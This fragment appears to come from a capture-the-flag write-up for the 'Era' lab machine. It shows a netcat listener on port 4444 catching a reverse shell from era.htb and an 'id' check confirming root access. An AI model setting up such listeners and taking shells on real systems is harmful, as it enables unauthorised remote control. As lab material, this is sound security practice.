 → Era nc -lvp 4444
listening on [any] 4444 ...
id
connect to from era.htb [10.10.11.79] 42718
bash: cannot set terminal process group (38728): Inappropriate ioctl for device
bash: no job control in this shell
root@era:~# id
uid=0(root) gid=0(root) groups=0(root)
root@era:~#